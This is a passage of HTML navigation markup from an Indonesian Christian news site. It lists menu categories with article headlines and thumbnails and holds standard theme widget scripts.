                <div class="td-module-thumb"><a href="https://tabloidmitra.com/damai-rasa-yang-dialami-kiki-fatmala-setelah-menjadi-kristen/" rel="bookmark" class="td-image-wrap" title="Damai, Rasa yang Dialami Kiki Fatmala Setelah Menjadi Kristen"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/06/Kiki-Fatmala-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/06/Kiki-Fatmala-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/06/Kiki-Fatmala-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kiki Fatmala" title="Damai, Rasa yang Dialami Kiki Fatmala Setelah Menjadi Kristen"/></a></div>                <a href="https://tabloidmitra.com/category/kesaksian/" class="td-post-category">Kesaksian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/damai-rasa-yang-dialami-kiki-fatmala-setelah-menjadi-kristen/" rel="bookmark" title="Damai, Rasa yang Dialami Kiki Fatmala Setelah Menjadi Kristen">Damai, Rasa yang Dialami Kiki Fatmala Setelah Menjadi Kristen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6975aad33718a" data-td_block_id="td_uid_6_6975aad33718a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6975aad33718a" data-td_block_id="td_uid_6_6975aad33718a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4179"><a href="https://tabloidmitra.com/category/ekonomi/">Ekonomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6975aad33c940_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6975aad33c940" ><script>var block_td_uid_7_6975aad33c940 = new tdBlock();
block_td_uid_7_6975aad33c940.id = "td_uid_7_6975aad33c940";
block_td_uid_7_6975aad33c940.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6975aad33c940_rand","tdc_css_class":"td_uid_7_6975aad33c940_rand","tdc_css_class_style":"td_uid_7_6975aad33c940_rand_style"}';
block_td_uid_7_6975aad33c940.td_column_number = "3";
block_td_uid_7_6975aad33c940.block_type = "td_block_mega_menu";
block_td_uid_7_6975aad33c940.post_count = "5";
block_td_uid_7_6975aad33c940.found_posts = "6";
block_td_uid_7_6975aad33c940.header_color = "";
block_td_uid_7_6975aad33c940.ajax_pagination_infinite_stop = "";
block_td_uid_7_6975aad33c940.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_7_6975aad33c940);
</script><div id=td_uid_7_6975aad33c940 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/indonesia-2022-berduka-atau-bersuka/" rel="bookmark" class="td-image-wrap" title="Indonesia 2022 “Berduka” atau “Bersuka”?"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-30-at-01.21.13-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-30-at-01.21.13-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-30-at-01.21.13-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Indonesia 2022 “Berduka” atau “Bersuka”?"/></a></div>                <a href="https://tabloidmitra.com/category/agama/" class="td-post-category">Agama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/indonesia-2022-berduka-atau-bersuka/" rel="bookmark" title="Indonesia 2022 “Berduka” atau “Bersuka”?">Indonesia 2022 “Berduka” atau “Bersuka”?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/gamki-minta-kepada-luhut-kebijakan-pemerintah-tak-hanya-untungkan-kelompok-tertentu/" rel="bookmark" class="td-image-wrap" title="GAMKI Minta Kepada Luhut Kebijakan Pemerintah Tak Hanya Untungkan Kelompok Tertentu"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/12/Luhut-Panjaitan-Oke-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/12/Luhut-Panjaitan-Oke-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/12/Luhut-Panjaitan-Oke-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GAMKI Minta Kepada Luhut Kebijakan Pemerintah Tak Hanya Untungkan Kelompok Tertentu"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/gamki-minta-kepada-luhut-kebijakan-pemerintah-tak-hanya-untungkan-kelompok-tertentu/" rel="bookmark" title="GAMKI Minta Kepada Luhut Kebijakan Pemerintah Tak Hanya Untungkan Kelompok Tertentu">GAMKI Minta Kepada Luhut Kebijakan Pemerintah Tak Hanya Untungkan Kelompok Tertentu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/staf-khusus-kemenkopriza-damanik-ajak-masyarakat-konsumsi-produk-produk-umkm/" rel="bookmark" class="td-image-wrap" title="Staf Khusus Kemenkop,Riza Damanik Ajak Masyarakat Konsumsi Produk-Produk UMKM"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/08/Foto-GAMKI-1-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/08/Foto-GAMKI-1-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/08/Foto-GAMKI-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Staf Khusus Kemenkop,Riza Damanik Ajak Masyarakat Konsumsi Produk-Produk UMKM"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/staf-khusus-kemenkopriza-damanik-ajak-masyarakat-konsumsi-produk-produk-umkm/" rel="bookmark" title="Staf Khusus Kemenkop,Riza Damanik Ajak Masyarakat Konsumsi Produk-Produk UMKM">Staf Khusus Kemenkop,Riza Damanik Ajak Masyarakat Konsumsi Produk-Produk UMKM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/dpp-gamki-rencana-import-beras-rugikan-petani-harus-dibatalkan/" rel="bookmark" class="td-image-wrap" title="DPP GAMKI :  Rencana Import Beras Rugikan Petani, Harus Dibatalkan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/03/GAMKI-Menolak-rencana-Pemerintah-untuk-melakukan-import-beras-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/03/GAMKI-Menolak-rencana-Pemerintah-untuk-melakukan-import-beras-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/03/GAMKI-Menolak-rencana-Pemerintah-untuk-melakukan-import-beras-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DPP GAMKI :  Rencana Import Beras Rugikan Petani, Harus Dibatalkan"/></a></div>                <a href="https://tabloidmitra.com/category/ekonomi/" class="td-post-category">Ekonomi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/dpp-gamki-rencana-import-beras-rugikan-petani-harus-dibatalkan/" rel="bookmark" title="DPP GAMKI :  Rencana Import Beras Rugikan Petani, Harus Dibatalkan">DPP GAMKI :  Rencana Import Beras Rugikan Petani, Harus Dibatalkan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/tempe-dan-tahu-di-pasar-salatiga-merangkak-naik/" rel="bookmark" class="td-image-wrap" title="Tempe dan Tahu di Pasar Salatiga Merangkak Naik"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/01/Ilustrasi-Kedelai-sebagai-bahan-dasar-tahu-dan-tempe-harganya-mahal-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/01/Ilustrasi-Kedelai-sebagai-bahan-dasar-tahu-dan-tempe-harganya-mahal-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/01/Ilustrasi-Kedelai-sebagai-bahan-dasar-tahu-dan-tempe-harganya-mahal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tempe dan Tahu di Pasar Salatiga Merangkak Naik"/></a></div>                <a href="https://tabloidmitra.com/category/ekonomi/" class="td-post-category">Ekonomi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/tempe-dan-tahu-di-pasar-salatiga-merangkak-naik/" rel="bookmark" title="Tempe dan Tahu di Pasar Salatiga Merangkak Naik">Tempe dan Tahu di Pasar Salatiga Merangkak Naik</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6975aad33c940" data-td_block_id="td_uid_7_6975aad33c940"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6975aad33c940" data-td_block_id="td_uid_7_6975aad33c940"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4173"><a href="https://tabloidmitra.com/category/agama/">Agama</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6975aad340e65_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6975aad340e65" ><script>var block_td_uid_8_6975aad340e65 = new tdBlock();
block_td_uid_8_6975aad340e65.id = "td_uid_8_6975aad340e65";
block_td_uid_8_6975aad340e65.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"129","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_6975aad340e65_rand","tdc_css_class":"td_uid_8_6975aad340e65_rand","tdc_css_class_style":"td_uid_8_6975aad340e65_rand_style"}';
block_td_uid_8_6975aad340e65.td_column_number = "3";
block_td_uid_8_6975aad340e65.block_type = "td_block_mega_menu";
block_td_uid_8_6975aad340e65.post_count = "5";
block_td_uid_8_6975aad340e65.found_posts = "541";
block_td_uid_8_6975aad340e65.header_color = "";
block_td_uid_8_6975aad340e65.ajax_pagination_infinite_stop = "";
block_td_uid_8_6975aad340e65.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_8_6975aad340e65);
</script><div id=td_uid_8_6975aad340e65 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/polemik-baptisan-air/" rel="bookmark" class="td-image-wrap" title="Polemik Baptisan Air"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/Pdt.-DR.-Samuel-Tandiassa-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/Pdt.-DR.-Samuel-Tandiassa-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/Pdt.-DR.-Samuel-Tandiassa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polemik Baptisan Air"/></a></div>                <a href="https://tabloidmitra.com/category/suluh/" class="td-post-category">Suluh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/polemik-baptisan-air/" rel="bookmark" title="Polemik Baptisan Air">Polemik Baptisan Air</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/janji-yang-disimpangkan/" rel="bookmark" class="td-image-wrap" title="Janji yang Disimpangkan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/Harry-Mandagi-Suluh-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/Harry-Mandagi-Suluh-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/Harry-Mandagi-Suluh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janji yang Disimpangkan"/></a></div>                <a href="https://tabloidmitra.com/category/suluh/" class="td-post-category">Suluh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/janji-yang-disimpangkan/" rel="bookmark" title="Janji yang Disimpangkan">Janji yang Disimpangkan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/fgbmfi-regional-dki-1-pimpinan-anton-widodo-gelar-acara-rvg-ferry-gregorious-pimpin-majalah-voice/" rel="bookmark" class="td-image-wrap" title="FGBMFI Regional DKI 1 Pimpinan Anton Widodo Gelar Acara RVG. Ferry Gregorious, Pimpin Majalah Voice"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/05/National-Voice-Director-Ferry-Gregorious-saat-memberikan-sambutan-dan-penjelasan-berhubungan-dengan-majalah-voice-baik-cetak-maupun-online-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/05/National-Voice-Director-Ferry-Gregorious-saat-memberikan-sambutan-dan-penjelasan-berhubungan-dengan-majalah-voice-baik-cetak-maupun-online-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/05/National-Voice-Director-Ferry-Gregorious-saat-memberikan-sambutan-dan-penjelasan-berhubungan-dengan-majalah-voice-baik-cetak-maupun-online-100x70.jpg 100w, https://tabloidmitra.com/wp-content/uploads/2025/05/National-Voice-Director-Ferry-Gregorious-saat-memberikan-sambutan-dan-penjelasan-berhubungan-dengan-majalah-voice-baik-cetak-maupun-online-850x580.jpg 850w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FGBMFI Regional DKI 1 Pimpinan Anton Widodo Gelar Acara RVG. Ferry Gregorious, Pimpin Majalah Voice"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/fgbmfi-regional-dki-1-pimpinan-anton-widodo-gelar-acara-rvg-ferry-gregorious-pimpin-majalah-voice/" rel="bookmark" title="FGBMFI Regional DKI 1 Pimpinan Anton Widodo Gelar Acara RVG. Ferry Gregorious, Pimpin Majalah Voice">FGBMFI Regional DKI 1 Pimpinan Anton Widodo Gelar Acara RVG. Ferry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/jelang-idulfitri-ggp-permata-bekerjasama-dengan-yayasan-pustaka-baca-bagikan-hadiah/" rel="bookmark" class="td-image-wrap" title="Jelang Idulfitri, GGP Permata Bekerjasama dengan Yayasan Pustaka Baca Bagikan Hadiah"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/03/Ibu-Elvi-bersama-anak-Bimbel-Pustaka-Baca-penerima-hadiah-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/03/Ibu-Elvi-bersama-anak-Bimbel-Pustaka-Baca-penerima-hadiah-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2025/03/Ibu-Elvi-bersama-anak-Bimbel-Pustaka-Baca-penerima-hadiah-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jelang Idulfitri, GGP Permata Bekerjasama dengan Yayasan Pustaka Baca Bagikan Hadiah"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/jelang-idulfitri-ggp-permata-bekerjasama-dengan-yayasan-pustaka-baca-bagikan-hadiah/" rel="bookmark" title="Jelang Idulfitri, GGP Permata Bekerjasama dengan Yayasan Pustaka Baca Bagikan Hadiah">Jelang Idulfitri, GGP Permata Bekerjasama dengan Yayasan Pustaka Baca Bagikan Hadiah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/ester-sukmawati-sering-terbesit-melakukan-perhitungan-dengan-pelaku-fitnah-dan-intimidasi-tapi-roh-kudus-hadir-memberikan-ketenangan-dan-kesabaran/" rel="bookmark" class="td-image-wrap" title="Ester Sukmawati : Sering Terbesit Melakukan “Perhitungan” dengan Pelaku Fitnah dan Intimidasi. Tapi Roh Kudus Hadir Memberikan Ketenangan dan Kesabaran"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-300x205.jpg 300w, https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-768x526.jpg 768w, https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-100x70.jpg 100w, https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-696x477.jpg 696w, https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025.jpg 850w, https://tabloidmitra.com/wp-content/uploads/2025/03/Suasana-ibadah-di-PD-Immanuel-pada-14-Maret-2025-613x420.jpg 613w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ester Sukmawati : Sering Terbesit Melakukan “Perhitungan” dengan Pelaku Fitnah dan Intimidasi. Tapi Roh Kudus Hadir Memberikan Ketenangan dan Kesabaran"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/ester-sukmawati-sering-terbesit-melakukan-perhitungan-dengan-pelaku-fitnah-dan-intimidasi-tapi-roh-kudus-hadir-memberikan-ketenangan-dan-kesabaran/" rel="bookmark" title="Ester Sukmawati : Sering Terbesit Melakukan “Perhitungan” dengan Pelaku Fitnah dan Intimidasi. Tapi Roh Kudus Hadir Memberikan Ketenangan dan Kesabaran">Ester Sukmawati : Sering Terbesit Melakukan “Perhitungan” dengan Pelaku Fitnah dan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6975aad340e65" data-td_block_id="td_uid_8_6975aad340e65"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6975aad340e65" data-td_block_id="td_uid_8_6975aad340e65"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4175"><a href="https://tabloidmitra.com/category/olahraga/">Olahraga</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6975aad3484fb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6975aad3484fb" ><script>var block_td_uid_9_6975aad3484fb = new tdBlock();
block_td_uid_9_6975aad3484fb.id = "td_uid_9_6975aad3484fb";
block_td_uid_9_6975aad3484fb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_6975aad3484fb_rand","tdc_css_class":"td_uid_9_6975aad3484fb_rand","tdc_css_class_style":"td_uid_9_6975aad3484fb_rand_style"}';
block_td_uid_9_6975aad3484fb.td_column_number = "3";
block_td_uid_9_6975aad3484fb.block_type = "td_block_mega_menu";
block_td_uid_9_6975aad3484fb.post_count = "1";
block_td_uid_9_6975aad3484fb.found_posts = "1";
block_td_uid_9_6975aad3484fb.header_color = "";
block_td_uid_9_6975aad3484fb.ajax_pagination_infinite_stop = "";
block_td_uid_9_6975aad3484fb.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_9_6975aad3484fb);
</script><div id=td_uid_9_6975aad3484fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/tragedi-kanjuruhan-duka-sepak-bola-indonesia-juga-duka-mendalam-keluarga-besar-pgi/" rel="bookmark" class="td-image-wrap" title="Tragedi Kanjuruhan Duka Sepak Bola Indonesia, Juga Duka Mendalam Keluarga Besar PGI"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2022/10/Stadion-Kanjuruhan-Menjadi-saksi-tragedi-Foto-pwnu.co_-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2022/10/Stadion-Kanjuruhan-Menjadi-saksi-tragedi-Foto-pwnu.co_-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2022/10/Stadion-Kanjuruhan-Menjadi-saksi-tragedi-Foto-pwnu.co_-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tragedi Kanjuruhan Duka Sepak Bola Indonesia, Juga Duka Mendalam Keluarga Besar PGI"/></a></div>                <a href="https://tabloidmitra.com/category/headline/" class="td-post-category">Headline</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/tragedi-kanjuruhan-duka-sepak-bola-indonesia-juga-duka-mendalam-keluarga-besar-pgi/" rel="bookmark" title="Tragedi Kanjuruhan Duka Sepak Bola Indonesia, Juga Duka Mendalam Keluarga Besar PGI">Tragedi Kanjuruhan Duka Sepak Bola Indonesia, Juga Duka Mendalam Keluarga Besar PGI</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6975aad3484fb" data-td_block_id="td_uid_9_6975aad3484fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_9_6975aad3484fb" data-td_block_id="td_uid_9_6975aad3484fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1174"><a href="https://tabloidmitra.com/category/wisata/">Wisata</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6975aad34a47a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6975aad34a47a" ><script>var block_td_uid_10_6975aad34a47a = new tdBlock();
block_td_uid_10_6975aad34a47a.id = "td_uid_10_6975aad34a47a";
block_td_uid_10_6975aad34a47a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6975aad34a47a_rand","tdc_css_class":"td_uid_10_6975aad34a47a_rand","tdc_css_class_style":"td_uid_10_6975aad34a47a_rand_style"}';
block_td_uid_10_6975aad34a47a.td_column_number = "3";
block_td_uid_10_6975aad34a47a.block_type = "td_block_mega_menu";
block_td_uid_10_6975aad34a47a.post_count = "5";
block_td_uid_10_6975aad34a47a.found_posts = "8";
block_td_uid_10_6975aad34a47a.header_color = "";
block_td_uid_10_6975aad34a47a.ajax_pagination_infinite_stop = "";
block_td_uid_10_6975aad34a47a.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_10_6975aad34a47a);
</script><div id=td_uid_10_6975aad34a47a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/prosesnya-lebih-horor-mariara-layak-ditonton/" rel="bookmark" class="td-image-wrap" title="Prosesnya Lebih Horor, Mariara Layak Ditonton"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/10/Pembicara-dan-orang-orang-yang-terlibat-sampai-Mariara-bisa-menjadi-film-layar-lebar-dan-dapat-berada-di-bioskop-XXI-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/10/Pembicara-dan-orang-orang-yang-terlibat-sampai-Mariara-bisa-menjadi-film-layar-lebar-dan-dapat-berada-di-bioskop-XXI-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2024/10/Pembicara-dan-orang-orang-yang-terlibat-sampai-Mariara-bisa-menjadi-film-layar-lebar-dan-dapat-berada-di-bioskop-XXI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prosesnya Lebih Horor, Mariara Layak Ditonton"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/prosesnya-lebih-horor-mariara-layak-ditonton/" rel="bookmark" title="Prosesnya Lebih Horor, Mariara Layak Ditonton">Prosesnya Lebih Horor, Mariara Layak Ditonton</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/perupa-perempuan-menginterpretasikan-keberagaman-dalam-pameran-seni-rupa-bhinneka-tunggal-ika/" rel="bookmark" class="td-image-wrap" title="Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”."><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2023/11/IMG_9461-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2023/11/IMG_9461-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2023/11/IMG_9461-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”."/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/perupa-perempuan-menginterpretasikan-keberagaman-dalam-pameran-seni-rupa-bhinneka-tunggal-ika/" rel="bookmark" title="Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”.">Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
